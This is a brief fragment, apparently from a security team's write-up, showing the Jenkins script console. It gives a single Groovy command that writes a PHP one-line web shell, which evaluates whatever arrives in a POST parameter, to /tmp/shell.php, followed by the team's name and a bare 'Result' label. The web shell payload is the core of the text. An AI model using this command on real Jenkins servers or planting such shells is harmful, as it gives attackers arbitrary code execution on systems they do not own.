 All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 new File("/tmp/shell.php").write('<?php @eval($_POST[cmd]);?>');
哈拉少安全小队
Result